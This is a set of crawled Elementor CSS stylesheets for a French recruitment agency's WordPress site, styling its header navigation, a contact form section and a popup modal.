.elementor-element.elementor-element-64298dd:not(.elementor-motion-effects-element-type-background), .elementor-102 .elementor-element.elementor-element-64298dd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-102 .elementor-element.elementor-element-64298dd > .elementor-container{max-width:1200px;}.elementor-102 .elementor-element.elementor-element-64298dd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:20;}.elementor-102 .elementor-element.elementor-element-64298dd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-102 .elementor-element.elementor-element-baa0678.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-102 .elementor-element.elementor-element-baa0678.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-102 .elementor-element.elementor-element-baa0678 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-102 .elementor-element.elementor-element-21fb14e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-102 .elementor-element.elementor-element-21fb14e .elementor-menu-toggle{margin:0 auto;background-color:rgba(255,255,255,0);border-width:0px;border-radius:0px;}.elementor-102 .elementor-element.elementor-element-21fb14e .elementor-nav-menu--dropdown a, .elementor-102 .elementor-element.elementor-element-21fb14e .elementor-menu-toggle{color:var( --e-global-color-e16d7bb );fill:var( --e-global-color-e16d7bb );}.elementor-102 .elementor-element.elementor-element-21fb14e .elementor-nav-menu--dropdown{background-color:var( --e-global-color-primary );}.elementor-102 .elementor-element.elementor-element-21fb14e .elementor-nav-menu--dropdown a:hover,
					.elementor-102 .elementor-element.elementor-element-21fb14e .elementor-nav-menu--dropdown a:focus,
					.elementor-102 .elementor-element.elementor-element-21fb14e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-102 .elementor-element.elementor-element-21fb14e .elementor-nav-menu--dropdown a.highlighted,
					.elementor-102 .elementor-element.elementor-element-21fb14e .elementor-menu-toggle:hover,
					.elementor-102 .elementor-element.elementor-element-21fb14e .elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-102 .elementor-element.elementor-element-21fb14e .elementor-nav-menu--dropdown a:hover,
					.elementor-102 .elementor-element.elementor-element-21fb14e .elementor-nav-menu--dropdown a:focus,
					.elementor-102 .elementor-element.elementor-element-21fb14e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-102 .elementor-element.elementor-element-21fb14e .elementor-nav-menu--dropdown a.highlighted{background-color:#ffffff;}.elementor-102 .elementor-element.elementor-element-21fb14e .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );}.elementor-102 .elementor-element.elementor-element-21fb14e .elementor-nav-menu--dropdown .elementor-item, .elementor-102 .elementor-element.elementor-element-21fb14e .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;font-weight:bold;}.elementor-102 .elementor-element.elementor-element-21fb14e .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-102 .elementor-element.elementor-element-21fb14e .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 2px 15px 0px rgba(0,0,0,0.1);}.elementor-102 .elementor-element.elementor-element-21fb14e .elementor-nav-menu--dropdown a{padding-left:16px;padding-right:16px;padding-top:15px;padding-bottom:15px;}.elementor-102 .elementor-element.elementor-element-21fb14e .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#efefef;border-bottom-width:1px;}.elementor-102 .elementor-element.elementor-element-21fb14e .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-102 .elementor-element.elementor-element-21fb14e .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-102 .elementor-element.elementor-element-21fb14e div.elementor-menu-toggle{color:var( --e-global-color-e16d7bb );}.elementor-102 .elementor-element.elementor-element-21fb14e div.elementor-menu-toggle svg{fill:var( --e-global-color-e16d7bb );}.elementor-102 .elementor-element.elementor-element-21fb14e div.elementor-menu-toggle:hover, .elementor-102 .elementor-element.elementor-element-21fb14e div.elementor-menu-toggle:focus{color:#ffffff;}.elementor-102 .elementor-element.elementor-element-21fb14e div.elementor-menu-toggle:hover svg, .elementor-102 .elementor-element.elementor-element-21fb14e div.elementor-menu-toggle:focus svg{fill:#ffffff;}.elementor-102 .elementor-element.elementor-element-21fb14e{--nav-menu-icon-size:25px;}.elementor-bc-flex-widget .elementor-102 .elementor-element.elementor-element-da3697d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-102 .elementor-element.elementor-element-da3697d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-102 .elementor-element.elementor-element-da3697d > .elementor-element-populated{border-style:solid;border-color:var( --e-global-color-e16d7bb );padding:0px 20px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-102 .elementor-element.elementor-element-1ba8f82{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;color:var( --e-global-color-e16d7bb );}.elementor-bc-flex-widget .elementor-102 .elementor-element.elementor-element-5acd0f5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-102 .elementor-element.elementor-element-5acd0f5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-102 .elementor-element.elementor-element-5acd0f5 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-102 .elementor-element.elementor-element-2460742{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:27px;--grid-row-gap:0px;}.elementor-102 .elementor-element.elementor-element-2460742 .elementor-widget-container{text-align:right;}.elementor-102 .elementor-element.elementor-element-2460742 .elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-102 .elementor-element.elementor-element-2460742 .elementor-social-icon i{color:var( --e-global-color-e16d7bb );}.elementor-102 .elementor-element.elementor-element-2460742 .elementor-social-icon svg{fill:var( --e-global-color-e16d7bb );}.elementor-102 .elementor-element.elementor-element-2460742 .elementor-social-icon:hover{background-color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-102 .elementor-element.elementor-element-173cd959{width:60%;}.elementor-102 .elementor-element.elementor-element-78d49c9{width:7%;}.elementor-102 .elementor-element.elementor-element-f513f26{width:8%;}}@media(max-width:1024px) and (min-width:768px){.elementor-102 .elementor-element.elementor-element-7a0a8323{width:50%;}.elementor-102 .elementor-element.elementor-element-173cd959{width:25%;}.elementor-102 .elementor-element.elementor-element-baa0678{width:50%;}.elementor-102 .elementor-element.elementor-element-da3697d{width:25%;}.elementor-102 .elementor-element.elementor-element-5acd0f5{width:25%;}}@media(max-width:1024px){.elementor-102 .elementor-element.elementor-element-7a0a8323 > .elementor-element-populated{padding:0% 0% 0% 5%;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-102 .elementor-element.elementor-element-173cd959 > .elementor-element-populated{padding:0% 0% 0% 5%;}.elementor-102 .elementor-element.elementor-element-2248c7f5 > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-102 .elementor-element.elementor-element-2248c7f5 .elementor-nav-menu--dropdown .elementor-item, .elementor-102 .elementor-element.elementor-element-2248c7f5 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-102 .elementor-element.elementor-element-2248c7f5 .elementor-nav-menu--dropdown a{padding-top:25px;padding-bottom:25px;}.elementor-102 .elementor-element.elementor-element-2248c7f5 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-102 .elementor-element.elementor-element-2248c7f5 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}.elementor-102 .elementor-element.elementor-element-baa0678 > .elementor-element-populated{padding:0% 0% 0% 5%;}.elementor-102 .elementor-element.elementor-element-21fb14e > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-102 .elementor-element.elementor-element-21fb14e .elementor-nav-menu--dropdown .elementor-item, .elementor-102 .elementor-element.elementor-element-21fb14e .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-102 .elementor-element.elementor-element-21fb14e .elementor-nav-menu--dropdown a{padding-top:25px;padding-bottom:25px;}.elementor-102 .elementor-element.elementor-element-21fb14e .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-102 .elementor-element.elementor-element-21fb14e .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}.elementor-102 .elementor-element.elementor-element-da3697d > .elementor-element-populated{padding:0% 0% 0% 5%;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-102 .elementor-element.elementor-element-5acd0f5 > .elementor-element-populated{padding:0% 0% 0% 5%;}}@media(max-width:767px){.elementor-102 .elementor-element.elementor-element-745c8632{padding:0px 0px 0px 0px;}.elementor-102 .elementor-element.elementor-element-7a0a8323{width:50%;}.elementor-102 .elementor-element.elementor-element-7a0a8323 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-102 .elementor-element.elementor-element-173cd959{width:50%;}.elementor-102 .elementor-element.elementor-element-173cd959 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-102 .elementor-element.elementor-element-2248c7f5 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-102 .elementor-element.elementor-element-2248c7f5 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-102 .elementor-element.elementor-element-2248c7f5 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:19px !important;}.elementor-102 .elementor-element.elementor-element-78d49c9{width:50%;}.elementor-102 .elementor-element.elementor-element-64298dd{padding:10px 10px 10px 0px;}.elementor-102 .elementor-element.elementor-element-baa0678{width:40%;}.elementor-bc-flex-widget .elementor-102 .elementor-element.elementor-element-baa0678.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-102 .elementor-element.elementor-element-baa0678.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-102 .elementor-element.elementor-element-89e13ca{text-align:left;}.elementor-102 .elementor-element.elementor-element-22f9e34{width:23%;}.elementor-102 .elementor-element.elementor-element-22f9e34 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-102 .elementor-element.elementor-element-22f9e34 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-102 .elementor-element.elementor-element-21fb14e > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-102 .elementor-element.elementor-element-21fb14e .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-102 .elementor-element.elementor-element-21fb14e .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:19px !important;}.elementor-102 .elementor-element.elementor-element-da3697d{width:26%;}.elementor-bc-flex-widget .elementor-102 .elementor-element.elementor-element-da3697d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-102 .elementor-element.elementor-element-da3697d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-102 .elementor-element.elementor-element-da3697d > .elementor-element-populated{border-width:1px 1px 1px 1px;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-102 .elementor-element.elementor-element-da3697d > .elementor-element-populated, .elementor-102 .elementor-element.elementor-element-da3697d > .elementor-element-populated > .elementor-background-overlay, .elementor-102 .elementor-element.elementor-element-da3697d > .elementor-background-slideshow{border-radius:3px 3px 3px 3px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-102 .elementor-element.elementor-element-1ba8f82 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-102 .elementor-element.elementor-element-1ba8f82{text-align:center;}.elementor-102 .elementor-element.elementor-element-5acd0f5{width:10%;}.elementor-bc-flex-widget .elementor-102 .elementor-element.elementor-element-5acd0f5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-102 .elementor-element.elementor-element-5acd0f5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-102 .elementor-element.elementor-element-5acd0f5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-102 .elementor-element.elementor-element-2460742 .elementor-widget-container{text-align:center;}.elementor-102 .elementor-element.elementor-element-2460742 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-102 .elementor-element.elementor-element-2460742{--grid-column-gap:0px;}}/* Start custom CSS for section, class: .elementor-element-745c8632 *//* -- Changing the menu background on scroll effect -- */

.elementor-sticky--effects.header {
   background: #0A3352!important; /* change the background color here*/
}

.elementor-sticky--effects .sticky-menu-items ul li a /* change the menu text color here*/ {
   color: #fff!important;
}

.elementor-sticky--effects, .sticky-menu-items ul li a {
  transition: .5s all ease-in-out;
}

/*-- SHRINKING LOGO --*/
/*-- New class when sticky is turned on 'elementor-sticky-effects' -*/
/*-- give the logo image a class called 'sticky-logo'  --*/

.elementor-sticky--effects .sticky-logo img {
	width: 160px!important;/*-- edit the pixels to change to desired shrinking size --*/
}

.sticky-logo img {
	transition: .5s all ease-in-out;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-64298dd *//* -- Changing the menu background on scroll effect -- */

.elementor-sticky--effects {
   background: #0A3352!important; /* change the background color here*/
}

.elementor-sticky--effects .sticky-menu-items ul li a /* change the menu text color here*/ {
   color: #fff!important;
}

.elementor-sticky--effects, .sticky-menu-items ul li a {
  transition: .5s all ease-in-out;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://htagrecrutement.fr/wp-content/uploads/elementor/css/post-430.css?ver=1768923748
body_size: 1420
content:
.elementor-430 .elementor-element.elementor-element-6b6fb78:not(.elementor-motion-effects-element-type-background), .elementor-430 .elementor-element.elementor-element-6b6fb78 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-e16d7bb );background-image:url("https://htagrecrutement.fr/wp-content/uploads/2021/12/background-biais-copie.jpg");background-position:bottom left;background-repeat:no-repeat;background-size:100% auto;}.elementor-430 .elementor-element.elementor-element-6b6fb78{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:3% 0% 3% 0%;z-index:1;}.elementor-430 .elementor-element.elementor-element-6b6fb78 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-430 .elementor-element.elementor-element-a24fcc6 > .elementor-element-populated{margin:0% 30% 0% 30%;--e-column-margin-right:30%;--e-column-margin-left:30%;padding:20px 20px 20px 20px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-430 .elementor-element.elementor-element-eefa2f6{text-align:center;}.elementor-430 .elementor-element.elementor-element-eefa2f6 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:24px;font-weight:600;letter-spacing:1.3px;color:var( --e-global-color-primary );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-430 .elementor-element.elementor-element-70b2a67 > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-430 .elementor-element.elementor-element-70b2a67 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-430 .elementor-element.elementor-element-70b2a67 .elementor-button span{gap:15px;}.elementor-430 .elementor-element.elementor-element-70b2a67 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:20px;}.elementor-430 .elementor-element.elementor-element-70b2a67 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-20px;}.elementor-430 .elementor-element.elementor-element-70b2a67 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-430 .elementor-element.elementor-element-70b2a67 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-430 .elementor-element.elementor-element-70b2a67 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-430 .elementor-element.elementor-element-70b2a67 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-430 .elementor-element.elementor-element-70b2a67 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-430 .elementor-element.elementor-element-70b2a67 .elementor-field-type-html{padding-bottom:0px;}.elementor-430 .elementor-element.elementor-element-70b2a67 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-radius:0px 0px 0px 0px;}.elementor-430 .elementor-element.elementor-element-70b2a67 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-radius:0px 0px 0px 0px;}.elementor-430 .elementor-element.elementor-element-70b2a67 .elementor-button{font-family:"Montserrat", Sans-serif;font-weight:600;}.elementor-430 .elementor-element.elementor-element-70b2a67 .e-form__buttons__wrapper__button-next{background-color:#F6F6F6;color:var( --e-global-color-primary );}.elementor-430 .elementor-element.elementor-element-70b2a67 .elementor-button[type="submit"]{background-color:#F6F6F6;color:var( --e-global-color-primary );}.elementor-430 .elementor-element.elementor-element-70b2a67 .elementor-button[type="submit"] svg *{fill:var( --e-global-color-primary );}.elementor-430 .elementor-element.elementor-element-70b2a67 .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-9cc8e48 );color:#ffffff;}.elementor-430 .elementor-element.elementor-element-70b2a67 .e-form__buttons__wrapper__button-next:hover{color:var( --e-global-color-9cc8e48 );}.elementor-430 .elementor-element.elementor-element-70b2a67 .elementor-button[type="submit"]:hover{color:var( --e-global-color-9cc8e48 );}.elementor-430 .elementor-element.elementor-element-70b2a67 .elementor-button[type="submit"]:hover svg *{fill:var( --e-global-color-9cc8e48 );}.elementor-430 .elementor-element.elementor-element-70b2a67 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-430 .elementor-element.elementor-element-70b2a67{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-430 .elementor-element.elementor-element-a621127 > .elementor-widget-container{margin:0% 25% 0% 25%;}.elementor-430 .elementor-element.elementor-element-a621127{text-align:center;font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:400;line-height:15px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-430 .elementor-element.elementor-element-6b6fb78:not(.elementor-motion-effects-element-type-background), .elementor-430 .elementor-element.elementor-element-6b6fb78 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://htagrecrutement.fr/wp-content/uploads/2021/12/background-biais-copie.jpg");background-position:bottom left;background-size:866px auto;}.elementor-430 .elementor-element.elementor-element-a24fcc6 > .elementor-element-populated{margin:3% 3% 3% 3%;--e-column-margin-right:3%;--e-column-margin-left:3%;}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );}.elementor-430 .elementor-element.elementor-element-70b2a67{width:100%;max-width:100%;}.elementor-430 .elementor-element.elementor-element-70b2a67 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-430 .elementor-element.elementor-element-a621127 > .elementor-widget-container{margin:0px 30px 0px 30px;}}

--- FILE ---
content_type: text/css
request_url: https://htagrecrutement.fr/wp-content/uploads/elementor/css/post-655.css?ver=1768923748
body_size: 580
content:
.elementor-655 .elementor-element.elementor-element-3846f58:not(.elementor-motion-effects-element-type-background), .elementor-655 .elementor-element.elementor-element-3846f58 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(260deg, #8EBEC2 0%, #CBDCB3 84%);}.elementor-655 .elementor-element.elementor-element-3846f58{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-655 .elementor-element.elementor-element-3846f58 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-655 .elementor-element.elementor-element-5a9c291 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-weight:800;letter-spacing:1.3px;color:var( --e-global-color-primary );}.elementor-655 .elementor-element.elementor-element-03a8e84{padding:10px 10px 10px 10px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-655 .elementor-element.elementor-element-b1ea464{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;}#elementor-popup-modal-655{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-655 .dialog-message{width:640px;height:600px;align-items:flex-start;}#elementor-popup-modal-655 .dialog-close-button{display:flex;}#elementor-popup-modal-655 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}}